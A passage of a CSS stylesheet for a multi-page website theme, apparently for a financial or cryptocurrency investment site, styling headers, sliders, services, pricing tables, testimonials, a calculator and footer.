    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}

.black-opacity {
    position: relative;
    z-index: 9;
}

.black-opacity:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #242424;
    content: "";
    opacity: .65;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
}

.pt-120 {
    padding-top: 120px;
}

.pb-120 {
    padding-bottom: 120px;
}

.ptb-120 {
    padding: 120px 0;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-20 {
    margin-bottom: 20px;
}

.bg-1 {
    background: #f4f4f4;
}
.bg-2{
    background: #f17d02;
}

.bg-fff {
    background: #fff;
}

a#scrollUp {
    position: fixed;
    right: 10px;
    bottom: 20px;
    height: 45px;
    width: 45px;
    background: #222;
    text-align: center;
    line-height: 45px;
    color: #fff;
    font-size: 12px;
    border-radius: 5px;
}

a#scrollUp:hover {
    background: #f17d02;
}

.flex-style {
    display: flex;
    justify-content: center;
    flex-direction: column;
}




/*--------header-area start--------*/
.header-top{
    border-bottom: 1px solid #eaeaea;
}
.logo{
    padding: 42px 0px;
}   
.contact-info li{
    padding: 0px 25px;
    position: relative;
    line-height: 20px;
    margin: 40px 0px;
}
.contact-info li:first-child{
    padding-left: 0;
}
.contact-info li:before{
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    content: "";
    background: #f17d02;
    height: 100%;
}
.contact-info li span{
    display: block;
}
.contact-info li span i{
    margin-right: 5px;
}
.contact-info li:first-child:before{
    display: none;
}
.social-icon{
    padding: 45px 0px;
}
.social-icon li{
    margin-left: 10px;
}
.social-icon li a{
    height: 30px;
    width: 30px;
    display: block;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    border:1px solid #cacaca;
}

.social-icon li.facebook a{
    color: #4267b2;
}
.social-icon li.facebook a:hover{
    background: #4267b2;
}
.social-icon li.twitter a{
    color: #1da1f2;
}
.social-icon li.twitter a:hover{
    background: #1da1f2;
}
.social-icon li.google-plus a{
    color: #dd4e42;
}
.social-icon li.google-plus a:hover{
    background: #dd4e42;
}
.social-icon li.linkedin a{
    color: #0077b5;
}
.social-icon li.linkedin a:hover{
    background: #0077b5;
}
.social-icon li.youtube a{
    color: #ff0000;
}
.social-icon li.youtube a:hover{
    background: #ff0000;
}
.social-icon li a:hover{
    color: #fff;
    border:1px solid #fff;
}
.mainmenu li{
    padding: 0px 20px;
    position: relative;
}
.mainmenu li a{
    display: block;
    padding: 30px 0px;
    text-transform: uppercase;
    position: relative;
    font-family: Montserrat, Arial, Helvetica, sans-serif;  
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1.5px;
    font-style: normal;      
    
}
.header-area2 .mainmenu li a{
	color: #fff;
}
.header-area2 .mainmenu li > ul li a{
	color: #242424;
}
.mainmenu li:hover > a,
.mainmenu li.active > a{
    color: #f17d02;
    /*border-top: 2px #f17d02 solid;*/
}

.mainmenu li > a:before{
    position: absolute;
    left: 0;
    top: -12px;
    width: 0;
    height: 4px;
    background: #f17d02;
    content: "";
}

.mainmenu li:hover > a:before{
    width: 100%;
}
.mainmenu li > ul{
    position: absolute;
    left: 20px;
    top: 120%;
    width: 150px;
    background: #fff;
    z-index: 99;
    padding: 10px;
    box-shadow: 0px 2px 5px rgba(0,0,0,0.1);
    visibility: hidden;
    opacity: 0;
    transition: all .3s ease 0s;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
}
.mainmenu li:hover > ul{
    visibility: visible;
    opacity: 1;
    top: 100%;
}
.mainmenu li > ul li{
    padding: 0px;
}
.mainmenu li > ul li a{
    padding: 3px 0px;
    text-transform: capitalize;
    font-weight: 500;
}
.mainmenu li > ul li:hover a{
    padding-left: 5px;
}
.mainmenu li > ul li a:before{
    display: none;
}
.geta_quote{
    padding: 22px 0px;
}
.geta_quote a{
    display: block;
    color: #fff;
    font-weight: 700;
    
    height: 40px;
    border-radius: 5px;
    text-align: center;
    line-height: 40px;
}
/*--------header-area end--------*/

/*--------slider-area start--------*/


.slider-area{
    margin-top: 110px;
}

.slider-items{
    position: relative;
    z-index: 9;
}
.slider-items:before{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #242424;
    content: "";
    opacity: .1;
}
.slider-items img{
    visibility: hidden;
}
.slider-content{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99;
}
.slider-content h2{
    font-size: 80px;
    font-weight: 700;
    line-height: 85px;
    color: #fff;
    margin-bottom: 25px;
}
.slider-content h2 span{
    display: inline-block;
    background: #f17d02;
    padding: 10px 10px;
}
.slider-content p {
    color: #fff;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 40px;
}
.slider-content a{
    padding: 15px 30px;
    background: #f17d02;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    border-radius: 5px;
    font-size: 16px;
    border: 2px solid #f17d02;
}
.slider-content a:hover{
    background: #fff;
    color: #f17d02;
}
.slider-active .owl-dots{
    position: absolute;
    left: 0;
    bottom: 20px;
    right: 0;
    text-align: center;
    width: 100%;
}
.slider-active .owl-dot{
    height: 5px;
    width: 25px;
    background: #fff;
    display: inline-block;
    margin: 0px 3px;
    border-radius: 5px;
}
.slider-active .owl-dot.active{
    background: #f17d02;
    width: 30px;
}
/*--------slider-area end--------*/

/*--------featured-area start--------*/
.featured-area{
    padding: 100px 0px 70px;
}
.featured-wrap{
    margin-bottom: 30px;
}
.featured-img {
    overflow: hidden;
}
.featured-img > img{
    width: 100%;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.featured-wrap:hover .featured-img > img{
    transform: scale(1.15, 1.15) rotate(-5deg);
    -webkit-transform: scale(1.15, 1.15) rotate(-5deg);
    -moz-transform: scale(1.15, 1.15) rotate(-5deg);
}
.featured-wrap h2{
    font-size: 24px;
    font-weight: 700;
    margin: 20px 0px 10px;
}
/*--------featured-area end--------*/

/*--------about-area start--------*/
.featured-content-area{
    padding: 130px 0;
}
.featured-content-img {
    position: absolute;
    left: 30px;
    top: 125px;
    width: 650px;
}
.featured-content-wrap{
    padding-top: 30px;
}
.featured-content-wrap h2{
    font-size: 40px;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 20px;
}
.featured-content-wrap h2 span{
    display: block;
    font-size: 18px;
    font-weight: 400;
    color: #f17d02;
    text-transform: uppercase;
    line-height: 28px;
}
.featured-content-wrap p{
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 40px;
}
.featured-content-wrap a{
    display: inline-block;
    padding: 15px 30px;
    background: #f17d02;
    color: #fff;
    text-transform: uppercase;
    border: 2px solid #f17d02;
    text-transform: uppercase;
    font-weight: 500;
    border-radius: 5px;
}
.featured-content-wrap a:hover{
    background: transparent;
    color: #f17d02;
}
/*--------about-area end--------*/

/*--------service-area start--------*/
.service-area{
    padding: 120px 0px 90px;
}
.section-title{
    margin-bottom: 50px;
}
.section-title h2{
    font-size: 40px;
    font-weight: 600;
    line-height: 30px;
    margin-bottom: 25px;
}
.service-wrap{
    background: #fff;
    box-shadow: 0px 2px 10px rgba(0,0,0,.1);
    padding: 70px 25px;
    margin-bottom: 30px;
}
.service-wrap h3{
    font-size: 24px;
    margin-bottom: 15px;
}
.service-wrap p{
    margin-bottom: 15px;
}
.service-wrap a{
    display: inline-block;
    color: #f17d02;
    font-size: 18px;
    margin-top: 10px;
}
.service-items {
    background: #fff;
    box-shadow: 0px 2px 10px rgba(0,0,0,.1);
    padding: 30px 20px 35px 80px;
    margin-bottom: 30px;
    position: relative;
}
.service-items:hover{
    box-shadow: 0px 3px 20px rgba(0,0,0,.1);
}
.service-items:before{
    position: absolute;
    left: 0;
    bottom: 0;
    width: 0;
    background: #f17d02;
    height: 3px;
    content: "";
}
.service-items:hover:before{
    width: 100%;
}
.service-items h3{
    font-size: 24px;
    margin-bottom: 15px;
}
.service-items span{
    position: absolute;
    left: 20px;
    top: 35px;
}
.service-items span:before{
    font-size: 40px;
    color: #f17d02;
}
/*--------service-area end--------*/

/*--------about-area start--------*/
.about-area{
    padding: 120px 0px;
    overflow: hidden;
    background: url(../images/about/1.png) no-repeat center center / cover;
}
.about-content{
    margin-top: 73px;
}
.about-content h3{
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 25px;
}
.about-content p{
    margin-bottom: 50px;
}
.about-items span{
    display: block;
    font-size: 20px;
    font-weight: 700;
    line-height: 20px;
    color: #f17d02;
    margin-top: 20px;
    margin-bottom: 5px;
}
.about-items p{
    font-size: 14px;
    font-weight: 600;
}
/*--------about-area end--------*/

/*--------testmonial-area start--------*/
.testmonial-area{
    padding: 100px 0px;
}
.test-img img{
    border-radius: 50%;
    width: 100%;
}
.test-content h2{
    font-size: 40px;
    margin-bottom: 5px;
    text-transform: uppercase;
}
.test-content li{
    display: inline-block;
    font-size: 18px;
    color: #e2b928;
}
.test-content p{
    margin-top: 20px;
    font-size: 18px;
    line-height: 32px;
    padding-right: 35px;
}
.test-content{
    position: relative;
    z-index: 9;
}
.test-content span{
    position: absolute;
    left: 0px;
    top: 50px;
    font-size: 223px;
    z-index: -9;
    opacity: .1;
}
.test-active .owl-nav div{
    position: absolute;
    left: 5%;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    font-size: 40px;
}
.test-active .owl-nav div:hover{
    color: #f17d02;
}
.test-active .owl-nav div.owl-next{
    left: auto;
    right: 5%;
}
a.canvasjs-chart-credit {
    display: none;
}
/*--------testmonial-area end--------*/

/*--------spacial-area start--------*/
.spacial-area{
    padding: 120px 0px;
    position: relative;
    background: url(../images/bg/1.jpg)no-repeat center center / cover;
}
.spacial-area:before {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    background: #000;
    top: 0;
    opacity: .5;
}
.spacial-area h2{
    font-size: 40px;
    font-style: italic;
    margin-bottom: 30px;
    color: #fff;
}
.spacial-area ul li{
    margin-bottom: 20px;
    font-size: 16px;
    padding-left: 60px;
    position: relative;
    color: #f1f1f1;
    line-height: 26px;
}
.spacial-area ul li:last-child{
    margin-bottom: 0;
}
.spacial-area ul li i{
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    position: absolute;
    left: 0;
    background: #f17d02;
    color: #fff;
    border-color: #f17d02;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    text-align: center;
}
/*--------spacial-area end--------*/

/*--------resorce-area start --------*/
.resorce-info{
    height: 60px;
    background: #fff;
    box-shadow: 0px 2px 10px rgba(0,0,0,.1);
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    margin-bottom: 20px;
    border-radius: 2px;
    cursor: pointer;
}
.resorce-info h4{
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 0;
    text-transform: uppercase;
    line-height: 20px;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}

.resorce-info p{
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 15px;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}
/*--------resorce-area end --------*/

/*--------expart-area start --------*/
.expart-area{
    position: relative;
    margin: 120px 0px;
}
.expart-wrap{
    padding:10px 0px;
}
.expart-wrap h2 {
    font-size: 40px;
    line-height: 50px;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 30px;
    font-weight: 600;
}
.expart-wrap p{
    margin-bottom: 30px;
}
.expart-wrap a{
    display: inline-block;
    padding: 10px 25px;
    background: #f17d02;
    color: #fff;
    font-weight: 500;
    text-transform: uppercase;
    border-radius: 5px;
    border:2px solid #f17d02;
}
.expart-wrap a:hover{
    background: transparent;
    color: #f17d02;
}
.expart-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 560px;
}
/*--------expart-area end --------*/

/*--------contact-area start --------*/
.contact-area{
    position: relative;
    z-index: 999;
}
.contact-area:before{
    position: absolute;
    right: 0;
    top: 6%;
    width: 60%;
    content: "";
    height: 90%;
}

.contact-img{
    position: absolute;
    left: 0;
    top: 0;
    width: 700px;
    z-index: -9;
}
.contact-wrap{
    min-height: 580px;
}
.contact-wrap h2{
    text-transform: uppercase;
    font-size: 30px;
    margin-bottom: 30px;
    color: #fff;
}
.contact-wrap input,
.contact-wrap textarea{
    width: 100%;
    margin-bottom: 20px;
    height: 50px;
    border: none;
    padding-left: 15px;
}
.contact-wrap textarea{
    height: 100px;
}
.contact-wrap button{
    padding: 10px 25px;
    background: #fff;
    text-transform: uppercase;
    color: #f17d02;
    font-size: 15px;
    font-weight: 600;
    border: none;
    border: 2px solid #fff;
}
.contact-wrap button:hover{
    color: #fff;
    background: transparent;
}
/*--------contact-area end --------*/

/*--------team-area start --------*/
.team-area{
    padding: 120px 0px 90px;
}
.team-wrap{
    margin-bottom: 50px;
    position: relative;
}
.team-img img{
    width: 100%;
}
.team-content{
    position: absolute;
    left: 2.5%;
    width: 95%;
    text-align: center;
    background: #ff8d29;
    bottom: -20px;
    z-index: 99;
    padding: 25px 0px;
}
.team-wrap:hover .team-content{
    background: #f17d02;
}
.team-content h4{
    margin-bottom: 0;
    text-transform: uppercase;
    font-size: 18px;
    color: #fff;
    font-weight: 500;
    line-height: 20px;
}
.team-content p{
    color: #fff;
    font-size: 13px;
    font-weight: 500;
}
.team-content ul{
    visibility: hidden;
    transform: scaleY(0);
    transform-origin:bottom; 
    -webkit-transform: scaleY(0);
    -webkit-transform-origin:bottom; 
    -moz-transform: scaleY(0);
    -moz-transform-origin:bottom; 
    height: 0;
    transition: height .3s ease-in-out 1s;
    -webkit-transition: height .3s ease-in-out 1s;
    -moz-transition: height .3s ease-in-out 1s;
}
.team-wrap:hover .team-content ul{
    visibility: visible;
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    height: auto;
    margin-top: 15px;
}
.team-content ul li{
    display: inline-block;
}
.team-content ul li a{
    display: block;
    height: 25px;
    width: 25px;
    background: #242424;
    color: #fff;
    text-align: center;
    line-height: 25px;
    border-radius: 50%;
    font-size: 13px;
}
.team-content ul li a:hover{
    background: #fff;
    color: #ff8d29;
}
/*--------team-area end --------*/

/*--------nvestments-area start --------*/
.nvestments-area{
    background: url(../images/bg/3.jpg) no-repeat center center / cover;
    padding: 80px 0px 0px;
}
.nvestments-wrap{
    padding-bottom: 80px;
}
.nvestments-wrap h2 {
    font-size: 35px;
    font-family: 'Open Sans', sans-serif;
    margin-bottom: 20px;
    color: #fff;
    font-weight: 500;
}
.nvestments-wrap p{
    font-size: 16px;
    line-height: 26px;
    color: #fff;
    font-weight: 500;
    margin-bottom: 25px;
}
.nvestments-wrap ul li{
    display: inline-block;
    margin-right: 25px;
}
.nvestments-wrap ul li:last-child{
    margin-right: 0;
}
.nvestments-wrap ul li a{
    display: block;
    height: 45px;
    width: 160px;
    line-height: 45px;
    text-transform: uppercase;
    background: #f17d02;
    text-align: center;
    border-radius: 3px;
    color: #fff;
}
.nvestments-wrap ul li a:hover{
    background: #fff;
    color: #f17d02;
}
.nvestments-img{
    position: absolute;
    bottom: 0;
}
/*--------nvestments-area end --------*/

/*--------blog-area start --------*/
.blog-area{
    padding: 120px 0px 90px;
}
.blog-wrap{
    margin-bottom: 30px;
}
.blog-wrap:hover{
    box-shadow: 0px 2px 25px rgba(0,0,0,0.1);
}
.blog-content{
    padding: 30px 15px;
    border: 1px solid #e5e5e5;
    border-top: none;
}
.blog-content h3{
    font-size: 24px;
    font-weight: 500;
}
.blog-content ul li{
    display: inline-block;
    opacity: .80;
}
.blog-content ul li:before{
    content: "|";
    margin: 0px 10px;
}
.blog-content ul li:first-child:before{
    display: none;
}
.blog-content p{
    margin-bottom: 20px;
    margin-top: 15px;
}
.blog-content a.readmore{
    font-weight: 600;
    text-transform: uppercase;
}
/*--------blog-area end --------*/

/*--------footer-area start --------*/
.footer-area{
    background-color: #68707a;
}
.footer-top{
    padding: 100px 0px 70px;
}
.footer-widget{
    margin-bottom: 30px;
}
.footer-widget h3{
    font-size: 24px;
    font-weight: 500;
    margin-bottom: 45px;
    color: #fff;
}
.footer-logo p{
    margin: 40px 0;
    color: #fff;
    font-size: 14px;
}
.footer-logo form{
    position: relative;
}
.footer-logo input{
    width: 100%;
    height: 45px;
    border: none;
    border-radius: 5px;
    padding: 0px 110px 0px 10px;
}
.footer-logo button{
    position: absolute;
    right: 3px;
    top: 5%;
    height: 90%;
    width: 105px;
    background: #f17d02;
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    border-radius: 5px;
}
.footer-menu ul li{
    line-height: 30px;
}
.footer-menu ul li a{
    display: inline-block;
    color: #fff;
}
.footer-menu ul li:hover a{
    color: #f17d02;
}
.footer-menu ul li a i{
    margin-right: 10px;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
}
.footer-menu ul li a:hover i{
    margin-right: 5px;
}
.footer-twitter li{
    margin-bottom: 25px;
    line-height: 20px;
}
.footer-twitter li a{
    color: #fff;
    font-size: 14px;
}
.footer-twitter li a i{
    margin-right: 5px;
    font-size: 16px;
    color: #1da1f2;
}
.footer-contact ul.footer-contact-info li{
    line-height: 20px;
    margin-bottom: 15px;
    color: #fff;
}
.footer-contact ul.footer-contact-info li span{
    color: #f17d02;
}
.footer-contact h5{
    font-size: 18px;
    color: #fff;
    font-weight: 400;
    margin-bottom: 5px;
    margin-top: 20px;
}
.footer-contact ul.social-icon{
    padding: 0;
}
.footer-contact ul.social-icon li:first-child{
    margin-left: 0;
}
.footer-bottom{
    padding: 30px 0px;
    border-top: 1px solid #5a5e62;
    text-align: center;
}
.footer-bottom p{
    color: #fff;
    font-size: 16px;
    font-weight: 500;
}
.footer-bottom p span{
    color: #f17d02;
}
/*--------footer-area end --------*/

/*responsive menu*/
.menu {
    height: 40px;
    width: 45px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    background: #fff;
    cursor: pointer;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    float: right;
    padding: 0px 8px;
    margin: 22px 0px;
    z-index: 99999999999;
    position: relative;
}

.menu li {
    height: 4px;
    width: 25px;
    background: #888;
    margin-bottom: 4px;
    -webkit-transition: all 0.6s ease-in-out 0s;
    transition: all 0.6s ease-in-out 0s;
}

ul.menu.active {
    position: fixed;
    right: 30px;
}

.menu.active li.first {
    -webkit-transform: translateY(4px) rotateZ(-135deg);
    transform: translateY(4px) rotateZ(-135deg);
    background-color: #fff;
}

.menu.active li.second {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}

.menu.active li.third {
    -webkit-transform: translateY(-4px) rotateZ(135deg);
    transform: translateY(-4px) rotateZ(135deg);
    background-color: #fff;
}

.header-bottom {
    position: relative;
    background-color: #ffffff;
}

.responsive-menu-area {
    position: absolute;
    left: 0;
    width: 100%;
    z-index: 99;
    background: #f17d02;
    top: 100%;
    padding: 20px 0;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    visibility: hidden;
    opacity: 0;
    transform: scaleY(0);
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform-origin: top;
    -webkit-transform-origin: top;
    -moz-transform-origin: top;
}

.responsive-menu-area.active {
    transform: scaleY(1);
    visibility: visible;
    opacity: 1;
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transition-timing-function: cubic-bezier(0.25, 0.1, 0.25, 1);
}

.metismenu li {
    margin-bottom: 5px;
}

.metismenu li a {
    color: #fff;
    display: block;
}

.metismenu .has-arrow:after {
    right: 0;
}

.metismenu li>ul {
    padding-left: 20px;
}

/*==============================================
                home2 style here
==============================================*/
.header-area2 .logo{
    padding: 25px 0px 24px;
}
.header-area2 .mainmenu li:hover > a,
.header-area2 .mainmenu li.active > a{
    color: #fff;
}
.header-area2 .mainmenu li > ul li:hover a{
    color: #f17d02;
}
.header-area2 .mainmenu li a:before,
.header-area2 .mainmenu li.active a:before{
    background: #fff;
    top: auto;
    bottom: 0;
}
.header-area2 .mainmenu li.active a:before{
    width: 100%;
}
.header-area2 .geta_quote a{
    border: 2px solid #fff;
}

.slider-area2 .slider-items{
    height: 840px;
}
.slider-area2 .slider-content{
    padding-bottom: 150px;
}
.slider-area2 .slider-content span{
    display: block;
    background: transparent;
    color: #f17d02;
    padding: 0;
}
.slider-area2 .slider-content p{
    padding: 0px 150px;
}
.slider-area2 .slider-content ul li{
    display: inline-block;
    margin: 0px 10px;
}
.slider-active .owl-nav div{
    position: absolute;
    left: 50px;
    height: 60px;
    width: 60px;
    border-radius: 50%;
    background: rgba(255,255,255,.7);
    line-height: 60px;
    font-size: 24px;
    text-align:center;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
}
.slider-active .owl-nav div:hover{
    background: #f17d02;
    color: #fff;
}
.slider-active .owl-nav div.owl-next{
    left: auto;
    right: 50px;
}
.slider-area2 .slider-active .owl-dots{
    display: none;
}
.featured-area.featured-area2{
    margin-top: -250px;
    position: relative;
    z-index: 9;
    padding-bottom: 120px;
}
.featured-wrapper{
    background: #fff;
    padding: 20px;
    box-shadow: 0px 0px 10px rgba(0,0,0,.1);
}
.featured-wrapper .featured-wrap{
    margin-bottom: 0;
}
.featured-content-area2 {
    padding: 0;
}
.featured-content-area2 .featured-content-wrap{
    height: 100%;
}
.expart-area2 .expart-img {
    width: 535px;
    left: 30px;
    z-index: -9;
    bottom: 0;
    top: auto;
}
/*------calculate-area start ------*/
.calculate-area{
    padding: 100px 0px;
    background: url(../images/bg/1.jpg)no-repeat center center / cover;
}
.calculate-wrap h2{
    font-size: 40px;
    font-weight: 600;
    margin-bottom: 20px;
}
.calculate-wrap p {
    font-size: 24px;
    line-height: 36px;
    padding-right: 10px;
    margin-bottom: 30px;
}
.calculate-wrap ul li{
    display: inline-block;
    margin-right: 8px;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.calculate-wrap ul li input,
.calculate-wrap ul li select{
    background: transparent;
    height: 40px;
    width: 50px;
    border: 1px solid #616162;
}
.calculate-wrap ul li input::placeholder{
    opacity: 1;
    color: #242424;
    font-weight: 700;
    text-align: center;
}
.calculate-wrap ul li select{
    width: 90px;
    padding: 0px 15px;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    color: #242424;
}
.calculate-wrap ul li p{
    height: 40px;
    border: 1px solid #616162;
    line-height: 40px;
    font-style: normal;
    font-size: 18px;
    font-weight: 700;
    padding: 0px 20px;
    margin-bottom: 0;
    position: relative;
    top: 1px;
}
.nvestments-area2{
    padding: 0px;
}
.nvestments-area2 .contact-wrap {
    min-height: 550px;
}
.resorce-area2 .section-title h2{
    color: #fff;
} 
.header-area2 .menu{
    border: 2px solid #fff;
}
/*------calculate-area end ------*/

/*==============================================
                home3 style here
==============================================*/
.header-area3 .header-bottom{
    position: relative;
    z-index: 9;
    background: #e27d22;
}
.header-area3 .header-bottom:before{
    position: absolute;
    right: 0;
    top: 0;
    width: 76%;
    height: 100%;
    content: "";
    background: #242424;
}
.header-area3 .logo{
    position: relative;
    z-index: 9;
    overflow: hidden;
}
.header-area3 .logo:before,
.header-area3 .logo:after {
    position: absolute;
    right: -49px;
    top: -8px;
    border-style: solid;
    border-width: 50px;
    border-color: transparent transparent transparent #fff;
    content: "";
    z-index: 9;
}
.header-area3 .logo:after {
    right: -33px;
    top: 0;
    border-width: 42px;
    border-color: transparent transparent transparent #e27d22;
}
.header-area3 .mainmenu li > a{
    color: #fff;
}
.header-area3 .mainmenu li:hover > a{
    color: #f17d02;
}
.header-area3 .mainmenu li ul li > a{
    color: #242424;
}
.slider-area3 .slider-items{
    height: 700px;
}
.slider-area3 {
    position: relative;
}
.slider-thumbni-area{
    position: absolute;
    bottom: 50px;
    width: 100%;
}
.slider-thumbnil-active .owl-item{
    height: 50px !important;
    width: 50px !important;
}
.slider-area3 .slider-content ul li{
    display: inline-block;
    margin: 0px 5px;
}
.slider-area3 .slider-content h2 span{
    background: transparent;
    padding: 0px;
    font-weight: 400;
    display: block;
}
.slider-area3 .slider-content p{
    font-size: 24px;
    margin-bottom: 35px;
}

.slider-thumbnil-active .item{
    cursor: pointer;
}
.slider-thumbnil-active .owl-item.active{
    border: 1px solid #fff;
}
.featured-area3 .featured-wrap{
    padding: 40px 20px;
    box-shadow: 0px 0px 25px rgba(0,0,0,.05);
}
.featured-area3 .featured-wrap.active,
.featured-area3 .featured-wrap:hover{
    background: #f17d02;
    color: #fff;
}
.featured-area3 .featured-wrap span:before{
    font-size: 45px;
}
.featured-area3 .featured-wrap:hover h2 a,
.featured-area3 .featured-wrap.active h2 a{
    color: #fff;
}
.service-area2 .service-items{
    padding: 35px 25px;
    z-index: 9;
}
.service-area2 .service-items img{
    margin-bottom: 25px;
}
.service-area2 .service-items:before{
    width: 100%;
    height: 100%;
    background: url(../images/service/icon/7.png) no-repeat center center / cover;
    z-index: -9;
    opacity: 0;
}
.service-area2 .service-items.active:before,
.service-area2 .service-items:hover:before{
    opacity: 1;
}

/*------pricing-area start------*/
.pricing-area{
    padding: 120px 0px 90px;
}
.pricing-menu {
    margin-bottom: 50px;
    flex-wrap: wrap;
}
.pricing-menu li{
    margin: 0px 10px;
}
.pricing-menu li:first-child{
    margin-left: 0;
}
.pricing-menu li:last-child{
    margin-right: 0;
}
.pricing-menu li a{
    display: block;
    height: 45px;
    line-height: 45px;
    font-size: 18px;
    border: 1px solid #c8c8c8;
    font-weight: 500;
    text-transform: capitalize;
    border-radius: 5px;
    padding: 0px 40px;
}
.pricing-menu li.buy a,
.pricing-menu li.btc a,
.pricing-menu li a:hover{
    background: #f17d02;
    color: #fff;
    border-color: #f17d02;
}

.pricing-menu li select{
    width: 100px;
    height: 45px;
    border: 1px solid #c8c8c8;
    border-radius: 5px;
    padding-left: 15px;
    font-size: 18px;
    font-weight: 600;
}
.pricing-wrap{
    background: #fff;
    box-shadow: 0px 0px 20px rgba(0,0,0,0.05);
    padding: 90px 0;
    text-align: center;
    overflow: hidden;
    margin-bottom: 30px;
    position: relative;
}
.pricing-wrap:hover{
    box-shadow: 0px 0px 80px rgba(0,0,0,0.05);
}
.pricing-wrap h4 {
    position: absolute;
    left: -108px;
    top: 30px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    width: 100%;
    height: 50px;
    background: #f17d02;
    color: #fff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 3px;
    line-height: 50px;
    margin-bottom: 0;
}
.pricing-wrap h3{
    font-size: 73px;
    font-weight: 500;
    color: #f17d02;
    margin-bottom: 5px;
}
.pricing-wrap h3 span.doller {
    color: #242424;
    font-size: 40px;
    position: relative;
    top: -20px;
}
.pricing-wrap h3 span.for{
    color: #9fa3a7;
    font-size: 18px;
}
.pricing-wrap p{
    font-weight: 500;
    font-size: 24px;
    margin-bottom: 25px;
}
.pricing-wrap button{
    width: 160px;
    height: 45px;
    border: 1px solid #c8c8c8;
    border-radius: 50px;
    background: transparent;
    text-transform: uppercase;
}
.pricing-wrap button:hover{
    background: #f17d02;
    color: #fff;
    border-color: #f17d02;
}
/*------pricing-area end------*/

.testmonial-area2{
    padding: 100px 0;
    background: url(../images/bg/1.jpg) no-repeat center center / cover;
}
.test-images{
    width: 60px;
    height: 60px;
    margin-right: 20px;
}
.test-items i{
    color: #f17d02;
    font-size: 20px;
    margin-bottom: 15px;
}
.testmonial-area2 .test-items p {
    line-height: 30px;
    font-size: 20px;
    color: #fff;
    padding-right: 25px;
    margin-bottom: 30px;
    font-style: italic;
}
.testmonial-area2 .test-items h4{
    margin-bottom: 0;
    line-height: 24px;
    font-size: 22px;
    color: #f17d02;
    margin-top: 10px;
}
.test-items span{
    color: #fff;
    line-height: 20px;
}
.test-active2 {
    padding-bottom: 50px;
}
.test-active2 .owl-dots{
    position: absolute;
    left: 0;
    bottom: 0;
}
.test-active2 .owl-dot{
    background: #8c8c8e;
    height: 2px;
    width: 20px;
    display: inline-block;
    margin-right: 5px;
}
.test-active2 .owl-dot.active{
    background: #f17d02;
    width: 25px;
}
.calculate-area2{
    padding-bottom: 0;
    background: transparent;
}
.calculate-area2 .calculate-wrap{
    padding-top: 60px;
}

.quote-area{
    padding: 100px 0px;
    background: url(../images/bg/5.jpg) no-repeat center center / cover;
}
.quote-wrap h2 {
    color: #fff;
    font-weight: 500;
    font-size: 30px;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.quote-wrap p{
    color: #fff;
    font-size: 18px;
    line-height: 28px;
}
.quote-wrap{
    height: 100%;
}
.quote-wrap a{
    padding: 10px 30px;
    background: #f17d02;
    color: #fff;
    border-radius: 5px;
    font-weight: 500;
    display: inline-block;
    border: 2px solid #f17d02;
    text-transform: uppercase;
}
.quote-wrap a:hover{
    background: transparent;
    color: #f17d02;
}
.section-title2 h2{
    color: #fff;
}
.nvestments-area3 {
    padding: 120px 0px;
}
.nvestments-area3 .contact-wrap textarea{
    height: 160px;
}
.nvestments-area3 .contact-wrap{
    min-height: auto;
}

/*---------breadcumb-area start---------*/
.breadcumb-area{
    min-height: 320px;
    background: url(../images/bg/6.jpg) no-repeat center center / cover;
}
.breadcumb-area h2{
    font-size: 40px;
    margin-bottom: 5px;
    color: #fff;
    font-weight: 600;
}
.breadcumb-area ul li{
    font-size: 24px;
    color: #fff;
    margin-right: 5px;
}
.breadcumb-area ul li a{
    display: block;
    color: #fff;
}
